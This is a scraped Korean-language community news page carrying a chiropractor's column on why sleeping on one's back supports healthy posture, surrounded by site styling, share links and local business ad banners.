.td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fphilain.com%2F%25ec%259e%2590%25ec%2584%25b8%25ea%25b0%2580-%25eb%25b0%2594%25eb%2580%258c%25eb%25a9%25b4-%25eb%25af%25b8%25eb%259e%2598%25eb%25a5%25bc-%25eb%25b0%2594%25ea%25bf%2580-%25ec%2588%2598-%25ec%259e%2588%25eb%258b%25a4-3-%25ea%25b9%2580%25ec%25b9%25b4%25ec%259d%25b4%25eb%25a1%259c-%25ec%25b9%25bc%25eb%259f%25bc%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%EC%9E%90%EC%84%B8%EA%B0%80+%EB%B0%94%EB%80%8C%EB%A9%B4+%EB%AF%B8%EB%9E%98%EB%A5%BC+%EB%B0%94%EA%BF%80+%EC%88%98+%EC%9E%88%EB%8B%A4%21+%283%29+%E2%80%93+%EA%B9%80%EC%B9%B4%EC%9D%B4%EB%A1%9C+%EC%B9%BC%EB%9F%BC&url=https%3A%2F%2Fphilain.com%2F%25ec%259e%2590%25ec%2584%25b8%25ea%25b0%2580-%25eb%25b0%2594%25eb%2580%258c%25eb%25a9%25b4-%25eb%25af%25b8%25eb%259e%2598%25eb%25a5%25bc-%25eb%25b0%2594%25ea%25bf%2580-%25ec%2588%2598-%25ec%259e%2588%25eb%258b%25a4-3-%25ea%25b9%2580%25ec%25b9%25b4%25ec%259d%25b4%25eb%25a1%259c-%25ec%25b9%25bc%25eb%259f%25bc%2F&via=%ED%95%84%EB%9D%BC%EC%9D%B8+%EF%BF%9C+%ED%95%84%EB%9D%BC%EC%A7%80%EC%97%AD+%ED%95%9C%EC%9D%B8%EC%83%9D%ED%99%9C%EC%A0%95%EB%B3%B4%EC%9D%80%ED%96%89+%28PA%2FNJ%2FDE%29" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://philain.com/%ec%9e%90%ec%84%b8%ea%b0%80-%eb%b0%94%eb%80%8c%eb%a9%b4-%eb%af%b8%eb%9e%98%eb%a5%bc-%eb%b0%94%ea%bf%80-%ec%88%98-%ec%9e%88%eb%8b%a4-3-%ea%b9%80%ec%b9%b4%ec%9d%b4%eb%a1%9c-%ec%b9%bc%eb%9f%bc/&amp;media=https://philain.com/wp-content/uploads/Logo-Kim-Chiro1-3.png&description=%EC%9E%90%EC%84%B8%EA%B0%80+%EB%B0%94%EB%80%8C%EB%A9%B4+%EB%AF%B8%EB%9E%98%EB%A5%BC+%EB%B0%94%EA%BF%80+%EC%88%98+%EC%9E%88%EB%8B%A4%21+%283%29+%E2%80%93+%EA%B9%80%EC%B9%B4%EC%9D%B4%EB%A1%9C+%EC%B9%BC%EB%9F%BC" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%EC%9E%90%EC%84%B8%EA%B0%80+%EB%B0%94%EB%80%8C%EB%A9%B4+%EB%AF%B8%EB%9E%98%EB%A5%BC+%EB%B0%94%EA%BF%80+%EC%88%98+%EC%9E%88%EB%8B%A4%21+%283%29+%E2%80%93+%EA%B9%80%EC%B9%B4%EC%9D%B4%EB%A1%9C+%EC%B9%BC%EB%9F%BC %0A%0A https://philain.com/%ec%9e%90%ec%84%b8%ea%b0%80-%eb%b0%94%eb%80%8c%eb%a9%b4-%eb%af%b8%eb%9e%98%eb%a5%bc-%eb%b0%94%ea%bf%80-%ec%88%98-%ec%9e%88%eb%8b%a4-3-%ea%b9%80%ec%b9%b4%ec%9d%b4%eb%a1%9c-%ec%b9%bc%eb%9f%bc/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://philain.com/wp-content/uploads/Logo-Kim-Chiro1-3.png" data-caption=""><img width="293" height="184" class="entry-thumb td-modal-image" src="https://philain.com/wp-content/uploads/Logo-Kim-Chiro1-3.png" alt="" title="Logo-Kim Chiro1"/></a></div>
            <!-- content --><p>잠 자는 바른 자세는 등을 대고 잠을 자는 자세입니다. 그러면 왜 우리가 등을 대고 자야만 하는 지 알아보겠습니다.</p>
<p>우선 우리 몸은 한가지 자세로 오랫동안 유지하는 것은 중력과의 싸움에서 불리하기 때문에 어느 정도 시간이 지나면 자세를 바꾸어 주어 그 스트레스를 줄여주어야 합니다.  예를 들면, 한 시간을 가만히 서 있는 것과 걷는 것을 선택하라고 하면 많은 사람들이 걷는 것을 선택하 실 것입니다. 왜냐하면 가만히 서 있으면 중력이 한 곳으로만 몰려 서 있는 사람은 무릎이나 허리등 어느 약한 곳에서 통증을 일어날 것이기 때문입니다. 하지만 걷게 되면 중력이 어는 한 곳에 집중이 되는 것이 아니라 걷는 동작으로 힘이 분산되어 가만히 서 있는 것보다 덜 힘들게 되는 이유입니다.</p>
<p>잠을 옆으로 자는 것과 엎드려 자게 되면, 무거운 몸 무게가 어깨나 얼굴에 있는 작은 근육들을 눌러 스트레스를 주게 되면, 몸은 그 스트레스를 줄이기 위해 몸을 움직이게 만들어 숙면을 못 취하고 깨우는 결과를 일으키게 됩니다. 하지만 등을 대고 자게 되면, 몸의 근육중에 가장 큰 근육이 등에 붙어있어 몸 무게로 눌러도 장시간 버틸수 있어 숙면을 할 수 있는 시간을 벌어주는 것입니다.</p>
<p>물론 등을 대고 주무시면 목이나 허리가 아파서 잠을 옆으로 주무시는 분들도 있습니다. 이런 분들은 이미 허리나 목이 정상상태에서 벗어나 있는 분들이기 때문에 치료를 통해서 통증을 잡은 후, 등을 대고 주무시는 게 가장 편하게 만드셔야 나중에 옆으로 자거나 엎드려 자서 생기는 휴유증을 막을 수 있습니다.</p>
<p>그리고 제가 잠을 등을 대고 주무시는 것을 가장 강조 하는 이유는 바로 앉는 자세와 서 있는 자세를 잠 자는 자세로 고칠 수 있기 때문입니다. 가령 등이 약간 굽은 분이 있다면 이 분은 주로 잠을 옆으로 주무실 것입니다. 만일 등을 대고 주무셨다면 그렇게 등이 굽지 않았을 것이기 때문입니다. 앉아 있을 때, 서 있을 때 등이 굽어 있고 잠을 자는 것도 옆으로 주무신다면 도데체 이 분은 언제 등을 펼 것인가 생각해보세요. 이런 분은 등을 펼 시간도 없게 되고 나이가 들면 등이 더 굽지 펴 지지 않기 때문에 이런 분들은 등 굽은 만큼 중력의 힘을 더 받기 때문에 목, 허리, 어깨, 무릎 안 아픈 곳이 없고, 이런 분은 항상 이런 말을 하십니다. &#8220;내 몸이 천근 만근 이야&#8221; 라고. 이런 등이 굽은 자세로 5분만 있어도 허리 통증 없는 저도 온 몸이 아파오기 시작합니다. 심지어 어떤 분은 너무 굽어서 똑바로 눕지도 못하는 경우도 있습니다. 저는 이런 분들을 보면 안타깝습니다.  좀 더 일찍 저를 만났더라면, 아니면 잠이라도 등을 대고 주무셨으면 저 정도로 등이 굽지는 않았을 텐데라는 안타까움이 저의 마음을 내리 누릅니다.</p>
<p>자세를 바꾼다는 것은 삶의 방식을 바꾸는 것이고, 과거의 삶이 현재의 아픈 나를 만들었다면 현재의 삶의 방식을 바꿔야 건강한 미래의 삶을 바꿀 수 있습니다. 3가지 자세를 바꾸면 우리의 미래를 바꿀 수 있습니다.</p>
<p>저는 카이로프랙터이지만 자세를 바꿔 삶의 방식을 바꾸고 그것을 통해서 우리의 미래를 건강하게 바꾸는 미래 변화가(Future Changer)로 여러분들과 함께 이 사회를 건강하게 이끌어 나갈 것입니다.</p>
<p>김카이로프랙틱 블루벨 원장  박준상 닥터</p>
<p><a href="https://www.kimchirorehab.com/">김카이로프랙틱 웹사이트 바로가기</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://philain.com/author/yunoh/">Philain</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Philain"><meta itemprop="url" content="https://philain.com/author/yunoh/"></span><meta itemprop="datePublished" content="2018-06-23T17:59:04-04:00"><meta itemprop="dateModified" content="2018-12-22T03:54:41-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://philain.com/%ec%9e%90%ec%84%b8%ea%b0%80-%eb%b0%94%eb%80%8c%eb%a9%b4-%eb%af%b8%eb%9e%98%eb%a5%bc-%eb%b0%94%ea%bf%80-%ec%88%98-%ec%9e%88%eb%8b%a4-3-%ea%b9%80%ec%b9%b4%ec%9d%b4%eb%a1%9c-%ec%b9%bc%eb%9f%bc/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png"></span><meta itemprop="name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)"></span><meta itemprop="headline " content="자세가 바뀌면 미래를 바꿀 수 있다! (3) - 김카이로 칼럼"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://philain.com/wp-content/uploads/Logo-Kim-Chiro1-3.png"><meta itemprop="width" content="293"><meta itemprop="height" content="184"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6510,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "4";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/vaccination-update-3-23-21/"  rel="bookmark" class="td-image-wrap " title="COVID-19 백신 업데이트: 접종 예약 사이트 바로 가기 및 추가 정보 &#8211; PA 각 카운티, NJ, DE.." ><img class="entry-thumb" src="[data-uri]" alt="" title="COVID-19 백신 업데이트: 접종 예약 사이트 바로 가기 및 추가 정보 &#8211; PA 각 카운티, NJ, DE.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2021/03/백신-코로나19a-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/vaccination-update-3-23-21/"  rel="bookmark" title="COVID-19 백신 업데이트: 접종 예약 사이트 바로 가기 및 추가 정보 &#8211; PA 각 카운티, NJ, DE..">COVID-19 백신 업데이트: 접종 예약 사이트 바로 가기 및 추가 정보 &#8211; PA 각 카운티, NJ, DE..</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/corona-3-13-20-2/"  rel="bookmark" class="td-image-wrap " title="코로나 바이러스 증상 및 예방 수칙!" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/corona-3-13-20-2/"  rel="bookmark" title="코로나 바이러스 증상 및 예방 수칙!">코로나 바이러스 증상 및 예방 수칙!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/%ec%9e%90%ec%84%b8%ea%b0%80-%eb%b0%94%eb%80%8c%eb%a9%b4-%eb%af%b8%eb%9e%98%eb%a5%bc-%eb%b0%94%ea%bf%80-%ec%88%98-%ec%9e%88%eb%8b%a4-2-%ea%b9%80%ec%b9%b4%ec%9d%b4%eb%a1%9c-%ec%b9%bc%eb%9f%bc/"  rel="bookmark" class="td-image-wrap " title="자세가 바뀌면 미래를 바꿀 수 있다! (2) &#8211; 김카이로 칼럼" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/%ec%9e%90%ec%84%b8%ea%b0%80-%eb%b0%94%eb%80%8c%eb%a9%b4-%eb%af%b8%eb%9e%98%eb%a5%bc-%eb%b0%94%ea%bf%80-%ec%88%98-%ec%9e%88%eb%8b%a4-2-%ea%b9%80%ec%b9%b4%ec%9d%b4%eb%a1%9c-%ec%b9%bc%eb%9f%bc/"  rel="bookmark" title="자세가 바뀌면 미래를 바꿀 수 있다! (2) &#8211; 김카이로 칼럼">자세가 바뀌면 미래를 바꿀 수 있다! (2) &#8211; 김카이로 칼럼</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/%ec%9e%90%ec%84%b8%ea%b0%80-%eb%b0%94%eb%80%8c%eb%a9%b4-%eb%af%b8%eb%9e%98%eb%a5%bc-%eb%b0%94%ea%bf%80-%ec%88%98-%ec%9e%88%eb%8b%a4/"  rel="bookmark" class="td-image-wrap " title="자세가 바뀌면 미래를 바꿀 수 있다! (1) &#8211; 김카이로 칼럼" ><img class="entry-thumb" src="[data-uri]" alt="" title="자세가 바뀌면 미래를 바꿀 수 있다! (1) &#8211; 김카이로 칼럼" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/Logo-Kim-Chiro1-3-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/%ec%9e%90%ec%84%b8%ea%b0%80-%eb%b0%94%eb%80%8c%eb%a9%b4-%eb%af%b8%eb%9e%98%eb%a5%bc-%eb%b0%94%ea%bf%80-%ec%88%98-%ec%9e%88%eb%8b%a4/"  rel="bookmark" title="자세가 바뀌면 미래를 바꿀 수 있다! (1) &#8211; 김카이로 칼럼">자세가 바뀌면 미래를 바꿀 수 있다! (1) &#8211; 김카이로 칼럼</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="wp_statistics_widget-3" class="td_block_template_1 widget wp_statistics_widget-3 widget_wp_statistics_widget"><h4 class="block-title"><span>최근 30일간 Philain.com으로의 총 방문 수</span></h4><ul><li><label>지난 30일간 조회수:&nbsp;</label>432,388</li></ul></aside><aside id="media_image-24" class="td_block_template_1 widget media_image-24 widget_media_image"><a href="http://chonglawfirm.com/"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg" class="image wp-image-24690  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg 1317w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-1068x294.jpg 1068w" sizes="(max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-8" class="td_block_template_1 widget media_image-8 widget_media_image"><a href="https://jaisohn.org/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg" class="image wp-image-25108  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg 1317w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-1068x294.jpg 1068w" sizes="(max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg" alt="" class="wp-image-25189" srcset="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg 1317w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-1068x294.jpg 1068w" sizes="(max-width: 1317px) 100vw, 1317px" /></figure>
</aside><aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg" alt="" class="wp-image-25190" srcset="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg 1317w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></figure>
</aside><aside id="media_image-9" class="td_block_template_1 widget media_image-9 widget_media_image"><a href="https://www.zarwin.com/bios.php?action=view&#038;id=140" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg" class="image wp-image-19633  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg 1317w, https://philain.com/wp-content/uploads/2021/04/catadi-3-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/04/catadi-3-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/04/catadi-3-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/04/catadi-3-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/04/catadi-3-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-23" class="td_block_template_1 widget media_image-23 widget_media_image"><a href="https://sepapain.com"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg" class="image wp-image-19969  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-12" class="td_block_template_1 widget media_image-12 widget_media_image"><a href="https://y2academy.com/north-wales-campus/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg" class="image wp-image-18757  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-25" class="td_block_template_1 widget media_image-25 widget_media_image"><a href="http://www.koreanfuneral.com/"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg" class="image wp-image-20004  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-7" class="td_block_template_1 widget media_image-7 widget_media_image"><a href="https://philain.com/aurora/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/오로라.jpg" class="image wp-image-18760  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/오로라.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/오로라-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/오로라-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/오로라-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/오로라-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/오로라-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-11" class="td_block_template_1 widget media_image-11 widget_media_image"><a href="https://shin-family-chiropractic-north-wales-quiropractico.business.site/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg" class="image wp-image-19807  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" 